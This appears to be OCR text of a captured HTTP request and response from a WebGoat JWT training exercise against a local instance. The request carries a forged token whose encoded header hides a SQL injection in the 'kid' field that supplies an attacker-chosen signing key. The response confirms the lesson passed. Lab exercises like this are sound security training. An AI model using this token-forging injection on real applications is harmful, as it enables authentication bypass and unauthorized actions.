 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /WebGoat/JWT/final/delete?token=
eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleScgVU5JT04gU0VMRUNUICdiWGxmYTJWNScgRlJPTSBTQUxBUk
lFUyAtLSIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE3MzIyNTgx
MDcsImV4cCI6MTczMjI2ODEwNywiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIn
VzZXJuYW1lIjoiVG9tIiwiRW1haWwiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiQ2F0Il19.A068hKzoLt3
sx9D8ij7kajyW1hDJ5SjyVbn4pdnvY7A HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 0
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=HX9MqYEJ00X5irlkRfim1Zaw-XZou_69L0jsk0YK
19 Connection: keep-alive
20
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 22 Nov 2024 06:48:43 GMT
8 Content-Length: 202
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"JWTFinalEndpoint",
15 "attemptWasMade":true
16 }